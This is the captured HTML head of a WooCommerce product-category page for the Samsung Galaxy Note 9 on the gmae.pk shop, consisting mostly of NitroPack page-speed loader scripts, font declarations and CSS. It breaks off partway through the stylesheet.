

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmae.pk/product-category/note-series/galaxy-note-9/
body_size: 58940
content:
<!DOCTYPE html> <html lang="en-US" class="loading-site no-js"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-ilaoicp.nitrocdn.com" /><meta charset="UTF-8" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Samsung Galaxy Note 9 - Latest Note Series Smartphones | GMAE</title><meta name="description" content="Explore the Samsung Galaxy Note 9 and other Note series smartphones at GMAE. Shop now for great deals with fast shipping and secure payment options." /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Galaxy Note 9 Archives" /><meta property="og:description" content="Explore the Samsung Galaxy Note 9 and other Note series smartphones at GMAE. Shop now for great deals with fast shipping and secure payment options." /><meta property="og:url" content="https://gmae.pk/product-category/note-series/galaxy-note-9/" /><meta property="og:site_name" content="gmae" /><meta name="twitter:card" content="summary_large_image" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:dashicons;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"fl-icons";font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/css/icons/541a592ab25cd195892f3f77dea121f7.fl-icons.eot");src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/css/icons/541a592ab25cd195892f3f77dea121f7.fl-icons.woff2") format("woff2")}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/source/rev-167f33b/gmae.pk/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css" id="nitro-critical-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#ffa500;--wp--preset--color--secondary:#ffa500;--wp--preset--color--success:#ffa500;--wp--preset--color--alert:#ffa500;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 